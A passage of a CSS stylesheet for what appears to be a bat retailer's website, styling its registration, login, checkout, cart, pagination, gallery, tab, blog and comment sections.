  border: none;
}
.form_block DIV.spaser {
  height: 1px;
  padding: 0;
  border: none;
}
.form_block DIV.title {
  text-align: center;
  border: none;
  float: none;
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 10px;
  margin-top: 10px;
}
.form_block DIV.auto {
  height: auto;
}
.form_block DIV INPUT {
  /* float: left; */
  /* margin-left: 5px; */
}
.form_block DIV TEXTAREA {
  /* float: left; */
  /* margin-left: 5px; */
  /* margin-top: 0; */
}
.form_block DIV SELECT {
  /* float: left; */
  /* margin-left: 5px; */
}
.form_block DIV SPAN {
  display: block;
  /*[disabled]border:1px solid #000;*/
  width: 108px;
  float: left;
  padding-top: 1px;
  text-align: right;
}
.form_block DIV SPAN.text {
  text-align: left;
  padding-left: 5px;
}
.form_block DIV SPAN SPAN {
  width: 5px;
  float: right;
  display: inherit;
}
.FORMVALID_REGISTER {
  float: none;
  text-align: center;
  font-size: 11px;
  margin-top: 20px;
  width: 365px !important;
}
.FORMVALID_REGISTER INPUT {
  margin-top: 5px;
}
.FORMVALID_REGISTER SPAN {
  display: block;
  width: 365px !important;
  text-align: left !important;
}
.FORMVALID_REGISTER IMG {
  float: left;
  margin-right: 10px;
}
/*.Sign_In_Information
{
}*/
/*.Sign_In_Information H2
{
	text-align: center;
	font-size: 20px;
	margin: 0 0 10px;
}*/
/*.Sign_In_Information DIV SPAN
{
	width: 142px;
}*/
/*.Sign_In_Information_acc
{
	width: 389px;
	float: none;
}*/
/*.Sign_In_Information_acc DIV SPAN
{
	width: 132px;
}*/
/*.Optional
{
	float: left;
	width: 307px;
	margin-left: 20px;
	height: 224px;
	margin-top: 50px;
	display: none;
}*/
/*.Optional_acc
{
	margin-top: 10px;
}*/
/*.Optional .title
{
	color: #797676;
}*/
/*.Company_Information
{
	float: left;
	width: 337px;
	min-height: 400px;
	margin-right: 30px;
}*/
/*.Additional_Information
{
	float: left;
	width: 313px;
	(*[disabled]min-height:400px;*)
	margin-right: 0;
}*/
/*.Additional_Information UL
{
	margin: 0;
	padding: 0;
	list-style: none;
}*/
/*.Additional_Information UL LI
{
	margin: 3px 0;
	padding: 0 0 0 0px;
	text-align: left;
	font-size: 12px;
}*/
/*.Additional_Information UL LI UL
{
	margin-top: 10px;
	margin-left: 20px;
}*/
/*.Additional_Information .comment
{
	background: url(../img/ToolTip_1052_51411_7.png) no-repeat;
	height: 101px;
	width: 277px;
	border: none;
	margin-top: 10px;
}*/
/*.Additional_Information .comment2
{
	background: url(../img/ToolTip_1051_51411_7.png) no-repeat;
	height: 101px;
	width: 277px;
	border: none;
	margin-top: 10px;
}*/
/*.Additional_Information_register
{
	width: 278px;
}*/
/*.Personal_Information
{
}*/
/*.Personal_Information H2
{
	text-align: center;
	font-size: 20px;
	margin: 0 0 10px;
}*/
/*.Personal_Information_acc
{
	width: 387px;
	float: none;
}*/
/*.Personal_Information_acc DIV SPAN
{
	width: 132px;
}*/
/*.Select_Subscription_Plan
{
	float: right;
	width: 337px;
	margin-right: 20px;
	margin-top: 20px;
	display: none;
}*/
/*.Select_Subscription_Plan DIV
{
	text-align: left;
}*/
/*.Select_Subscription_Plan DIV INPUT
{
	float: left;
	margin-left: 67px;
}*/
.form_batrecom {
  /*[disabled]float:left;*/
  /*width: 674px; !!! */
  margin-top: 10px;
}
.form_batrecom INPUT[type='text'] {
  /*width: 325px;*/
}
.form_batrecom INPUT[type='radio'] {
  width: auto;
  float: none;
}
.form_batrecom DIV SPAN {
  width: 327px;
}
.form_batrecom DIV.center {
  text-align: center;
  margin-top: 30px;
}
.form_batrecom DIV.center INPUT {
  float: none;
}
#bat-recommender.modal .modal-body {
  padding: 15px 50px 50px;
}
#bat-recommender.modal .modal-title {
  font-size: 30px;
  color: #CC5229;
}
.bat-recommender-form .box {
  background: #EBEBEB;
}
.bat-recommender-form .box P {
  margin: 0;
}
.bat-recommender-form SMALL {
  display: block;
  margin-bottom: 13px;
}
.bat-recommender-form .form-group LABEL {
  padding-right: 0;
}
.contact_form .FORMVALID_REGISTER {
  margin-left: 74px;
  margin-top: 8px;
}
.contact_form TEXTAREA {
  /* width: 293px; */
}
.contact_form_div {
  float: left;
  width: 294px;
  text-align: left;
  margin-top: 10px;
}
.cart_check {
  padding: 0;
  margin: -18px 0 0;
  text-align: left;
  float: right;
  width: 235px;
}
.cart_check H2 {
  font-weight: normal;
  text-align: center;
  margin-bottom: 5px;
  font-size: 18px;
}
.cart_check .viewcart_list TABLE TD {
  padding: 2px;
}
.cart_check .viewcart_list TABLE TD.sub_title {
  font-size: 11px;
}
.cart_check .viewcart_list_buttons {
  margin: 5px 5px 0 14px;
}
.madatorystar {
  color: #CC0000;
}
.mandatory_selected {
  border: 1px solid #FF0000;
}
INPUT.mandatory_selected {
  border: 1px solid #FF0000 !important;
}
.error_mess,
.submit_mess {
  color: #CC0000;
}
.login_list_item {
  float: left;
  width: 350px;
  background: #BABABA;
  text-align: center;
  margin-top: 20px;
  min-height: 230px;
}
.login_list_item H2 {
  font-size: 24px;
  text-align: center;
  margin: 20px 0 10px;
}
.login_list_item INPUT[type='submit'] {
  float: none;
  margin: 8px 0 0 109px;
}
.login_list_item .log_automatic {
  font-size: 11px;
  margin-top: 15px;
  margin-left: 71px;
}
.login_list_item .text_sm {
  font-size: 12px;
  margin-bottom: 12px;
  text-align: center;
}
.login_registre_list_item {
  float: left;
  width: 330px;
  margin: 20px 0 20px 24px;
  text-align: center;
  background: #BABABA;
  padding: 0 20px;
  height: 230px;
}
.login_registre_list_item H2 {
  font-size: 24px;
  text-align: center;
  margin: 20px 0;
}
.login_registre_list_item .but_create {
  background: #D80202;
  border: none;
  color: #FFF;
  font-family: Armata;
  font-size: 14px;
  letter-spacing: -1px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  padding-right: 15px;
  padding-left: 15px;
  display: block;
  float: none;
  width: 112px;
  behavior:   url(css/PIE.htc);
  cursor: pointer;
  margin-top: 20px;
}
.login_horisontal {
  text-align: center;
  width: 740px;
  margin-top: 20px;
  margin-bottom: 30px;
}
.login_horisontal .login_form {
  width: 723px;
  padding: 5px;
  border: 1px solid #CCC;
  float: none;
  clear: both;
  background: #C0BFBF;
}
.login_horisontal .form_block.login_form DIV.email {
  float: left;
  width: 257px;
  clear: none;
  border: none;
  margin-left: 10px;
}
.login_horisontal .form_block.login_form DIV.email SPAN {
  width: 60px;
  margin: 3px 0;
}
.login_horisontal .form_block.login_form DIV.pass {
  float: left;
  width: 279px;
  clear: none;
  border: none;
}
.login_horisontal .form_block.login_form DIV.pass SPAN {
  width: 84px;
  margin: 3px 0;
}
.login_horisontal .form_block.login_form DIV.button {
  float: left;
  width: 127px;
  clear: none;
  margin-left: 2px;
  margin-top: 2px;
}
.login_horisontal .form_block.login_form .text_sm {
  float: left;
  clear: none;
  margin: 3px 0 0;
  padding: 3px 0 0 10px;
  /*[disabled]border-left:1px solid #CCC;*/
  font-size: 11px;
}
.login_horisontal .form_block.login_form .text_sm EM {
  display: none;
}
.login_horisontal .form_block.login_form .log_automatic {
  float: left;
  clear: none;
  font-size: 11px;
  border: none;
  margin: 3px 0 0 120px;
}
.check_right {
  float: right;
  /*[disabled]width:240px;*/
  font-size: 11px;
}
.check_right H2 {
  font-size: 19px;
  text-align: center;
  margin-bottom: 3px;
}
.check_right .sub_title_sm {
  background: #C5C4C4;
}
.check_right .normal {
  font-size: 9px;
}
.view_cart_buttons_sm {
  margin-top: 10px;
}
.check_left {
  float: left;
  width: 510px;
  margin-left: 50px;
}
.right {
  float: right;
}
.left {
  float: left;
}
.title_sm_bg {
  background: #ECECEC;
  font-weight: bold;
}
.title_sm_bg_invoice {
  background: #C2C2C2;
  font-weight: bold;
}
/*********************************************
Checkout Form
******************************************************************************/
/*Checkout Form
        ******************************************************************************/
DIV.title_background_checkout {
  font-size: 20px;
  color: #FFF;
  padding: 5px 15px;
  margin: 20px 0;
  background: #727272;
  text-align: left;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
DIV.title_background_checkout A {
  color: #FFF;
  font-weight: normal;
  text-decoration: none;
}
DIV.title_background_checkout A SPAN {
  margin-top: 9px;
  margin-right: 10px;
  font-size: 11px;
  line-height: 11px;
  background: transparent url(../img/pict_check/plusminus.gif) no-repeat left -11px;
  height: 11px;
  display: block;
  float: left;
  width: 11px;
  text-decoration: none;
  cursor: pointer;
}
DIV.title_background_checkout A SPAN.plus_minus_nobg {
  background: none;
  cursor: pointer;
}
DIV.title_background_checkout A.closed SPAN {
  background: transparent url(../img/pict_check/plusminus.gif) no-repeat left top;
}
DIV.title_background_checkout A.menu {
  font-size: 14px;
  float: left;
  text-decoration: none;
  font-weight: normal;
  padding-top: 4px;
  padding-right: 10px;
}
DIV.title_background_checkout SPAN.caption {
  float: left;
  /*[disabled]font-weight:bold;*/
  padding-right: 15px;
}
DIV.title_background_checkout A.menu SPAN {
  margin-top: 2px;
  font-size: 13px;
  line-height: 13px;
  background: transparent url(../img/pict_check/arrows.gif) no-repeat left top;
  height: 13px;
  display: block;
  float: left;
  width: 13px;
  text-decoration: none;
  cursor: pointer;
  margin-right: 4px;
}
DIV.title_background_checkout A.menu_opened SPAN {
  background: transparent url(../img/pict_check/arrows.gif) no-repeat left -13px;
}
FORM#checkout_form DIV.form_block_hidden {
  display: none;
}
FORM#checkout_form DIV.payment_method {
  display: none;
}
DIV.payment_method #EXP_MONTH {
  width: auto;
  float: left;
  margin-right: 10px;
}
DIV.payment_method #EXP_YEAR {
  width: auto;
  float: left;
}
FORM#checkout_form DIV.form_block_shown {
  display: block;
}
FORM#checkout_form DIV.form_block#account SPAN {
  font-weight: bold;
}
FORM#checkout_form #PAYPAL_SAMEAS_BILL {
  float: none;
}
FORM#checkout_form #copy_ship_data_label {
  font-size: 12px;
  color: #FFF;
  display: inline;
  margin-left: 10px;
}
FORM#checkout_form #copydata {
  margin-left: 18px;
}
FORM#checkout_form #SHIPPING_DEFAULT_STATUS_TEXT {
  width: 270px;
}
FORM#checkout_form #SHIPPING_CALCULATING_STATUS_TEXT {
  width: 270px;
  display: none;
}
FORM#checkout_form #SHIPPING_METHOD {
  width: 270px;
  display: none;
}
FORM#checkout_form #cc_number_star {
  width: 150px;
}
FORM#checkout_form #cvv_star {
  width: 30px;
}
#RESIDENTIAL_SELECTION_BLOCK INPUT {
  vertical-align: middle;
}
#METHOD_SELECTION_BLOCK SPAN {
  vertical-align: middle;
  display: block;
  margin-top: 7px;
}
FORM#checkout_form .form_block DIV SPAN {
  /*[disabled]width:200px;*/
}
/******************************************************************************
******************************************************************************/
TABLE.table_line TD {
  padding: 3px;
  border-bottom: 1px solid #AFAFAF;
}
TABLE.table_line TD TD {
  border-bottom: 1px dotted #B7B7B7;
  padding: 3px;
}
TABLE.table_line TD A {
  color: #000;
}
TABLE.table_line TD.list_select_title_td {
  background: #958F8F;
  color: #FFFFFF !important;
}
TABLE.table_line TD.list_select_title_td A {
  color: #FFF;
}
.product_option_table_resipt {
  width: 100%;
}
.product_option_table_resipt TD {
  /*display: table-cell !important;*/
  /*width: 1%;*/
  font-weight: 100;
}
/*.list_title_td
{
	background: #958F8F;
	color: #FFFFFF;
	padding: 3px 5px;
	font-size: 11px;
}*/
.list_title_td A {
  color: #FFF !important;
}
.list_title_td A {
  text-decoration: none;
}
.view_cart_buttons {
  margin-top: 20px;
}
/*for box bottom and navigation*/
.box-bot {
  clear: both;
  margin-top: 5px;
  color: #33434E;
  font-size: 11px;
  text-align: center;
}
.box-bot_acc {
  float: left;
  clear: none;
  margin: 0;
}
.box-bot .prev {
  float: left;
  font-size: 1px;
}
.box-bot .next {
  float: right;
  font-size: 1px;
}
.box-bot .prev_gal {
  float: left;
  margin-left: 0px;
}
.box-bot .next_gal {
  float: right;
  margin-right: 0px;
}
.box-bot .center {
  float: left;
  text-align: center;
}
.LIST_galleries_window .box-bot .center {
  float: left;
  text-align: center;
  margin-left: 80px;
}
.LIST_picts_window .box-bot .center {
  float: left;
  text-align: center;
  margin-left: 80px;
}
.video_vertical_cat .box-bot .center {
  margin: 0 0 0 88px;
}
#tabs5 .box-bot .center {
  margin-left: 38px;
}
#tabs3 .box-bot .center {
  margin-left: 112px;
  margin-top: 1px;
}
#forum_cat_list .box-bot .center {
  margin-left: 93px;
  margin-top: 1px;
}
.box-bot .center A {
  text-decoration: none;
  color: #520202;
  display: block;
  padding: 0px;
  text-align: left;
  float: left;
  background: url(../img/arr1.gif) no-repeat center left;
  padding-left: 20px;
  height: 15px;
  margin: 3px 10px 0 0;
}
.box-bot .center A:hover {
  text-decoration: underline;
  cursor: pointer;
}
.LIST_gallery_picts .box-bot .center A {
  background: none;
  margin: 3px 5px 0 15px;
  padding-left: 0;
}
.events_right .box-bot {
  margin-top: 2px;
  margin-bottom: 5px;
}
.events_right .box-bot .center {
  margin-left: 42px;
}
.products_list_index .box-bot .prev {
  float: left;
  font-size: 1px;
  padding: 30px 2px 30px 0;
  border-right: 1px solid #CCC;
  margin-top: 12px;
}
.products_list_index .box-bot .next {
  float: right;
  font-size: 1px;
  padding: 30px 0 30px 2px;
  border-left: 1px solid #CCC;
  margin-top: 12px;
}
.box-bot_box {
  padding: 0;
  margin: 0;
}
.list_nav_ref,
.list_nav_next,
.list_nav_prev,
.list_nav_caption {
  padding: 4px 0;
  color: #6B6B6B;
  font: 0.85em arial;
  overflow: hidden;
  text-align: left;
}
.view_all {
  padding: 5px 0 3px;
  color: #6B6B6B;
  font: 11px arial;
  overflow: hidden;
  text-align: right;
  float: right;
  width: 60px;
}
.view_all A {
  border: 1px solid #C7C7C7;
  text-decoration: none !important;
  color: #9B9B9B;
  padding: 2px 5px 1px;
  text-transform: capitalize;
  font-size: 11px;
  margin-right: 0;
  background: #FFF;
}
.list_nav_page_num_curr_page {
  color: #FFF !important;
  text-decoration: none !important;
  /*[disabled]background-color:#D7D7D7;*/
  background: #7A7A7A;
  border: 1px solid #C7C7C7;
  margin-right: 2px;
  padding: 2px 5px 1px;
  font-size: 11px;
}
.list_nav_ref A,
.list_nav_next A,
.list_nav_prev A,
.list_nav_caption A {
  border: 1px solid #C7C7C7;
  text-decoration: none !important;
  color: #9B9B9B;
  padding: 2px 5px 1px;
  text-transform: capitalize;
  font-size: 11px;
  margin-right: 1px;
  background: #FFF;
}
.list_nav_ref A:hover,
.list_nav_next A:hover,
.list_nav_prev A:hover,
.list_nav_caption A:hover {
  background-color: #E9E9E9;
  color: #010000 !important;
}
.list_nav_page_num_delim,
.nav_dots,
.last_delim {
  display: none;
}
.list_nav_caption {
}
.list_nav_ref {
  font-size: 1px;
  letter-spacing: 0px;
}
.table_nav {
  float: left;
}
.table_nav A {
  float: left;
}
.table_nav TD.list_nav_caption {
  padding-right: 5px;
  font-size: 8pt;
  font-weight: bold;
}
.table_nav TD.list_nav_ref SPAN {
  float: left;
}
/*galleries_picts*/
.galleries_list {
}
.galleries_list .pict {
  display: block;
  height: 150px;
  width: 150px;
  text-align: center;
  vertical-align: middle;
  overflow: hidden;
  padding: 0;
  margin: 0;
  float: none;
  line-height: 1px;
}
.galleries_list .pict A {
  display: block;
  height: 150px;
  width: 150px;
  line-height: 1px;
}
.galleries_list H3 {
  font-size: 17px;
  font-weight: normal;
  margin-top: 10px;
  margin-bottom: 20px;
}
.gallery_pict_overflow {
  height: 160px;
  vertical-align: middle;
  line-height: 160px;
  overflow: hidden;
  text-align: center;
  background: #E3E2E2;
  margin: 4%;
}
.section-production-process .gallery_pict_overflow {
  line-height: 182px;
  height: 183px;
}
.gallery_pict_overflow IMG {
  display: inline-block;
}
/*start for index 3 tabs inc_index_3tabs.html*/
.tabs_box0_1 {
  clear: both;
  width: 980px;
  /*[disabled]border-left:1px solid #A54F5B;*/
  /*[disabled]border-bottom:1px solid #A54F5B;*/
  /*[disabled]border-right:1px solid #A54F5B;*/
  height: auto;
  /*[disabled]font-family:arial;*/
}
.tabs_box0_1 H2 {
  font-size: 16px;
  font-family: Armata;
  display: block;
  clear: both;
  padding: 3px 3px 3px 10px;
  background: #DFDFDF;
  margin-bottom: 10px;
}
.tabs_box0_1 UL {
  margin: 0 0 30px;
  padding: 0 0 0 4px;
  display: block;
  clear: both;
}
.tabs_box0_1 UL LI {
  margin: 0 22px 0 28px;
  padding: 5px 0;
  list-style: disc;
  font-size: 14px;
  float: left;
  width: 269px;
  border-bottom: 1px dotted #B8A9A9;
}
.tabs_box0_1 UL LI A {
  display: block;
  font-size: 14px;
}
.map {
}
.tabs_box0_1 .list_item {
  /*[disabled]padding:10px 0;*/
}
.tabs_box0_1 .list_item .date {
  /*[disabled]margin-right:10px;*/
}
#tabs4 .tabs_box0_1 {
  /*[disabled]clear:both;*/
  /*[disabled]width:298px;*/
  /*[disabled]border-left:1px solid #688572;*/
  /*[disabled]border-bottom:1px solid #688572;*/
  /*[disabled]border-right:1px solid #688572;*/
  /*[disabled]height:320px;*/
}
#tabs5 .tabs_box0_1 {
  /*[disabled]width:298px;*/
  /*[disabled]height:300px;*/
  /*[disabled]border-left:1px solid #CB5421;*/
  /*[disabled]border-bottom:1px solid #CB5421;*/
  /*[disabled]border-right:1px solid #CB5421;*/
}
.tabs_box0_1 .box {
  /*[disabled]height:320px;*/
  /*[disabled]text-align:left;*/
}
#tabs5 .tabs_box0_1 .box {
  /*[disabled]height:310px;*/
  /*[disabled]text-align:left;*/
}
.tabs_box0_1 .box_in {
  /*[disabled]height:290px;*/
  /*[disabled]padding:0px 10px;*/
  /*[disabled]overflow:hidden;*/
}
#tabs5 .tabs_box0_1 .box_in {
  /*[disabled]height:270px;*/
  /*[disabled]padding:0;*/
  /*[disabled]overflow:hidden;*/
}
.tabs_box0_1 .box-bot {
  /*[disabled]margin-right:3px;*/
  /*[disabled]margin-left:3px;*/
}
/*end for index 3 tabs inc_index_3tabs.html*/
DIV.jqueryui_tabs.ui-widget-content {
  border: none;
  background: none;
  color: #333333;
}
DIV.jqueryui_tabs.ui-tabs {
  background: #FFFFFF;
  padding: 0px;
  margin: 0;
}
#tabs3.jqueryui_tabs.ui-widget-content {
  border: none;
  background: none;
}
#tabs5.jqueryui_tabs.ui-widget-content {
  /*[disabled]border:none;*/
  /*[disabled]background:none;*/
}
DIV.jqueryui_tabs.ui-tabs .ui-tabs-nav {
  list-style: none;
  position: static;
  z-index: 1;
  padding: 10px 10px 10px 20px;
  background: none;
  /*[disabled]height:24px;*/
  border: none;
  /*[disabled]border-bottom:2px solid #8F8F8F;*/
  background: #B9B9B9;
  margin: 0 0 17px;
  line-height: 14px;
  width: 945px;
}
#tabs5.jqueryui_tabs.ui-tabs .ui-tabs-nav {
  /*[disabled]height:27px;*/
  /*[disabled]=height:26px;*/
  /*[disabled]border-bottom:1px solid #C52;*/
  /*[disabled]width:300px;*/
  /*[disabled]=width:298px;*/
}
#tabs4.jqueryui_tabs.ui-tabs .ui-tabs-nav {
  /*[disabled]border-bottom:1px solid #688572;*/
  /*[disabled]width:300px;*/
}
DIV.jqueryui_tabs.ui-tabs .ui-tabs-nav LI {
  position: static;
  float: left;
  border-bottom-width: 0 !important;
  margin: 0 0px -1px;
  padding: 0 9px;
  /*[disabled]background:url(../img/bg_tag2.gif) no-repeat left top;*/
  background: none;
  border: none;
}
DIV.jqueryui_tabs.ui-tabs .ui-tabs-nav LI:first-child {
  margin-left: -6px;
}
#tabs4.jquery.ui_tabs.ui-tabs .ui-tabs-nav LI {
  /*[disabled]background:url(../img/bg_tag3.gif) no-repeat left top;*/
}
DIV.jqueryui_tabs.ui-tabs .ui-tabs-nav LI A {
  display: block;
  float: left;
  text-decoration: none;
  padding: 0;
  /*[disabled]background:url(../img/bg_tag2_right.gif) no-repeat right top;*/
  /*[disabled]text-transform:uppercase;*/
  font-weight: normal;
  color: #493333;
  font-size: 16px;
  margin: 0;
  /*[disabled]border:1px solid #000000;*/
  padding: 0.5em 5px;
  font-family: Armata;
}
#tabs4.jqueryui_tabs.ui-tabs .ui-tabs-nav LI A {
  /*[disabled]background:url(../img/bg_tag3_right.gif) no-repeat right top;*/
}
DIV.jqueryui_tabs.ui-tabs .ui-tabs-nav LI.ui-tabs-selected {
  /*[disabled]background:#A54F5B url(../img/bg_sel2.gif) no-repeat top left;*/
  background: #FFF;
  border-bottom: none;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  behavior:   url(css/PIE.htc);
}
#tabs4.jqueryui_tabs .ui-tabs-nav LI.ui-tabs-selected {
  /*[disabled]background:#678470 url(../img/bg_sel3.gif) no-repeat top left;*/
}
#tabs5.jqueryui_tabs .ui-tabs-nav LI.ui-tabs-selected {
  /*[disabled]background:#CB532A url(../img/bg_sel4.gif) no-repeat top left;*/
}
DIV.jqueryui_tabs.ui-tabs .ui-tabs-nav LI.ui-tabs-selected A {
  color: #000000;
  /*[disabled]background:url(../img/bg_sel2_right.gif) no-repeat right top;*/
  border-bottom: none;
}
#tabs4.jqueryui_tabs .ui-tabs-nav LI.ui-tabs-selected A {
  /*[disabled]color:#FFFFFF;*/
  /*[disabled]background:url(../img/bg_sel3_right.gif) no-repeat right top;*/
}
#tabs5.jqueryui_tabs .ui-tabs-nav LI.ui-tabs-selected A {
  /*[disabled]color:#FFFFFF;*/
  /*[disabled]background:url(../img/bg_sel4_right.gif) no-repeat right top;*/
}
DIV.jqueryui_tabs .ui-corner-all {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.jqueryui_tabs.ui-tabs .ui-tabs-panel {
  padding: 0 5px;
  display: block;
  border-width: 0;
  background: none;
}
#tabs5.jqueryui_tabs.ui-tabs .ui-tabs-panel {
  /*[disabled]padding:0 1px;*/
  /*[disabled]display:block;*/
  /*[disabled]border-width:0;*/
  /*[disabled]background:none;*/
}
.jqueryui_tabs .ui-corner-top {
  -moz-border-radius-topleft: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -webkit-border-top-right-radius: 0;
}
/************************* TABS END HERE************************************
blog*/
DIV.left-col.left-tree_blog {
  display: none;
}
DIV.left-col.left-tree_blog_zoom {
  display: none;
}
.left_part_blog {
  float: left;
  text-align: left;
  width: 250px;
}
.left_part_blog .rss {
  /*[disabled]position:absolute;*/
  margin: 0;
}
.left_part_blog .left_menu {
  width: 250px;
}
.cloud {
  padding: 15px;
  background-color: #F5F5F5;
  border-radius: 4px;
  margin-top: 16px;
}
.cloud A {
  color: #000;
}
.blog_arhive {
  padding: 15px;
  margin-top: 16px;
}
.blog_arhive .cat_title {
  margin-bottom: 5px;
}
.blog_arhive UL {
  margin: 0;
  padding: 0;
}
https://www.xbats.com/contact_us/ {
}
.blog_arhive LI {
  padding: 5px 5px 5px 15px;
  margin-bottom: 1px;
  border-bottom: 1px solid #B3B1B2;
  list-style: none;
}
.blog_arhive LI A {
  text-decoration: none;
  color: #171717;
}
.blog_list .list_item {
  padding: 0 0px 35px;
  border-bottom: 1px solid #979699;
  margin-bottom: 40px;
}
.blog_list .list_item H2 {
  font-size: 20px;
  color: #000;
}
.blog_list .list_item H2 A {
  color: #000;
}
.blog_list .list_item .pict_right {
  float: right;
  margin: 0 0 20px 20px;
}
.catalog_blog_zoom .pict_right {
  float: right;
  margin: 0 0 20px 20px;
}
.blog_search {
  padding: 15px;
  background-color: rgba(244, 244, 244, 0.897);
  border-radius: 4px;
  width: 343px;
  margin-top: 20px;
}
.blog_search H4 {
  margin-top: 0;
  font-weight: normal;
  color: #333;
}
.blog-baner .d-flex {
  display: flex;
  justify-content: space-between;
}
.left_menu {
  margin: 0;
  position: relative;
}
.left_menu A {
  display: block;
  text-align: left;
  font-size: 13px;
  text-decoration: none;
  border-bottom: 1px solid #B3B1B2;
  padding: 5px 15px 5px 16px;
  color: #000;
}
.left_menu .cnt {
  /*[disabled]font-size:9px;*/
  /*[disabled]float:right;*/
}
.left_menu A:hover {
  color: #B70C01;
  text-decoration: none;
}
.left_menu A.sel {
  color: #B70C01;
  text-decoration: none;
}
.left_menu .l_10 {
  /*[disabled]font-size:12px;*/
}
.left_menu .l_20 {
  /*[disabled]font-size:12px;*/
}
.count {
  text-align: right;
  color: #8E1C2D;
  font-style: italic;
  font-family: georgia;
  float: right;
  margin-top: -25px;
}
DIV.post {
  background: #F4F4F4;
  padding: 5px;
  margin: 5px 0;
}
.cat_title {
  background: #464646 repeat 0 0;
  color: #FFFFFF !important;
  font-size: 17px;
  line-height: 38px;
  margin-bottom: 10px;
  margin-top: 15px;
  padding-left: 16px;
  text-transform: none;
}
.cat_title A {
  text-decoration: none;
  color: #FFFFFF !important;
}
.blog_list .pict_right {
  float: right;
  margin: 0 0 20px 30px;
}
@media (max-width: 575px) {
  .blog-baner .d-flex {
    display: block;
    justify-content: center;
  }
  .blog_search {
    padding: 15px;
    background-color: #F5F5F5;
    border-radius: 4px;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
}
@media (min-width: 768px) and (max-width: 991px) {
}
@media (min-width: 992px) and (max-width: 1199px) {
}
@media (min-width: 1200px) and (max-width: 1399px) {
}
@media (min-width: 1400px) and (max-width: 1599px) {
}
@media (min-width: 1600px) {
}
/*comments*/
.comments {
  margin: 30px 0 20px;
  padding: 0;
  text-align: left;
  /*[disabled]width:466px;*/
  /*[disabled]float:left;*/
  padding-top: 20px;
}
.comments .title {
  font-size: 18px;
  padding-bottom: 7px;
  text-align: left;
  padding-left: 5px;
  border-bottom: 1px dotted #CCC;
  clear: both;
  float: none;
}
.comments_table {
  width: 466px;
  text-align: left;
}
.comments_table .field {
  width: 299px;
  float: left;
  text-align: right;
  margin-bottom: 5px;
}
.comments_table .text {
  width: 120px;
  float: left;
  text-align: left;
  margin-left: 10px;
}
.comments_table .textarea {
  text-align: left;
  margin-left: 5px;
  margin-top: 5px;
  /*[disabled]width:90%;*/
}
.comments_table .validation_block {
  text-align: left;
}
.comments_table .validation_block .cancel_button {
  background: #867E7E;
  border: none;
  color: #FFF;
  font-family: Armata;
  font-size: 14px;
  letter-spacing: -1px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  padding-right: 15px;
  padding-left: 15px;
  behavior:   url(css/PIE.htc);
  cursor: pointer;
  border: none;
}
.icons_sm {
  border: none;
  font-size: 12px;
  text-align: left;
  padding-left: 5px;
}
.icons_sm .left {
  float: left;
}
.icons_sm .right {
  float: left;
  margin-left: 77px;
}
.insert_bbcode {
  padding: 0 5px;
}
.comments .madatorystar {
  font-size: 18px;
  font-weight: normal;
  padding-left: 2px;
}
.comments .field INPUT {
  background: #F2F2F2;
  width: 286px;
  border: 1px solid #B7D5EA;
  padding: 3px;
}
.comments TEXTAREA {
  background: #F2F2F2;
  border: 1px solid #B7D5EA;
  overflow: auto;
  height: 206px;
  width: 460px;
}
.comments INPUT.check {
  margin-right: 5px;
}
.comments_list {
  margin: 0;
  padding: 0;
  clear: both;
  width: 100%;
  list-style: none none;
}
.comments_list LI {
  margin: 0;
  /*	padding: 5px 0; */
  list-style: none none;
}
.contentarea UL.comments_list {
  margin: 0;
}
.contentarea UL.comments_list LI {
  list-style: none;
  margin: 0 10px 0 15px;
}
.comments_list .comment_ID {
  color: #000;
  padding-bottom: 10px;
}
.comments_list .info_line {
  color: #595959;
  margin-bottom: 10px;
}
.comments_list .right {
  width: 83px;
  float: right;
  position: relative;
  font-size: 1px;
  z-index: 5;
  margin: -5px 0 0;
}
.comments_list .sabject {
  font-weight: bold;
  color: #0C0C0C;
}
.comments_list .author {
  color: #00568C;
  font-size: 16px;
  font-weight: normal;
  padding: 0 10px 0 0;
}
.comments_list .date {
  font-weight: normal;
  /*[disabled]font-family:georgia;*/
  font-style: italic;
  color: #666666;
}
.comments_list .replay_line {
  border-bottom: 1px solid #CCC;
  padding-bottom: 10px;
}
A.s-msg-reply,
A.s-msg-top,
A.s-msg-add {
  /*[disabled]float:right;*/
  margin: 0 20px 0 0;
  color: #666666;
  /*[disabled]font-weight:normal;*/
  text-transform: uppercase;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}
.title_comm {
  border-bottom: 1px solid #656060;
  font-size: 18px;
  margin: 20px 0 0 !important;
  padding: 0 0 5px !important;
}
.title_comm SPAN {
  display: block;
  float: none;
  margin: 0;
  text-align: left !important;
}
.comments .line {
  margin: 0;
  padding: 0;
  height: 10px;
  border-bottom: 1px dotted #CCC;
  border-top: none;
}
.comments .validation_block INPUT {
  width: auto;
}
.comments .submit_button {
  /*[disabled]font-weight:bold;*/
  color: #111;
  text-transform: uppercase;
  background: url(lib/images/submit-bg.gif);
  border: 3px double #999;
  background: #EEE;
  border-top-color: #CCC;
  border-left-color: #CCC;
  cursor: pointer;
  font-size: 14px;
  width: auto !important;
  padding: 3px 10px;
  margin-top: 10px;
}
.comments .submit_button:hover {
  background: #E6F5FD;
}
.comments .cancel_button {
  /*[disabled]font-weight:bold;*/
  color: #111;
  text-transform: uppercase;
  background: url(lib/images/submit-bg.gif);
  border: 3px double #999;
  background: #EEE;
  border-top-color: #CCC;
  border-left-color: #CCC;
  cursor: pointer;
  font-size: 14px;
  width: auto !important;
  padding: 3px 10px;
  margin-top: 10px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  behavior:   url(css/PIE.htc);
}
.comments .cancel_button:hover {
  background: #E6F5FD;
}
.icon_chat {
  position: absolute;
  z-index: 100;
  margin: -55px 0 0 404px;
}
.header_top_blog .icon_chat {
  margin: -50px 0 0 576px;
}
DIV.post {
  background: #F4F4F4;
  padding: 5px;
  margin: 5px 0;
}
/**** Comments end here ********/
.list_item_testimonial {
  padding: 10px;
  margin-bottom: 10px;
